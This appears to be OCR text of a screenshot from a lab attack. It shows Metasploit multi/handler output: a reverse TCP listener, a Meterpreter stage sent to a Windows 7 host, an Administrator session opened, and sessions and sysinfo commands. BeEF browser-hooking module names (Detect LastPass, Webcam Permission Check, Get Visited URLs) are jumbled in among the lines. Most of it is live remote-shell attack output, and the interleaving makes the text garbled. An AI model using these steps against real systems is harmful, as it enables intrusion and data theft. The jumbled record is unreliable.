 [*] Started reverse TCP handler on 192.168.20.123:6666
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.20.123
[*] Meterpreter session 2 opened (192.168.20.123:6666 -> 192.168.20.123:46467) at 2021-01-11 16:36:08 +0800
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows DEMO\Administrator @ TESTWIN7-PC 192.168.20.123:6666 -> 192.168.20.123:46467 (192.168.177.130)
Online Browsers
Commands
msf6 exploit(multi/handler) > sessions -i2
[-] Invalid session identifier: 0
Module Tree Module Results History
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
id date label Description
Webcam Permission Check
0 2021-01-11 15:54 command 1
Get Visited URLs (Avant Browser)
meterpreter > sysinfo
1 2021-01-11 15:55 command 2
Spyder Eye
Computer : TESTWIN7-PC
2 2021-01-11 15:55 command 3
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
3 2021-01-11 16:33 command 4
Detect ActiveX
Architecture : x64
4 2021-01-11 16:33 command 5
Detect Popup Blocker
System Language : zh_CN
5 2021-01-11 16:34 command 6
Detect Unsafe ActiveX
Domain : DEMO
Detect Evernote Web Clipper
Logged On Users : 4
Detect Extensions
Meterpreter : x86/windows
Detect FireBug
meterpreter >
Detect LastPass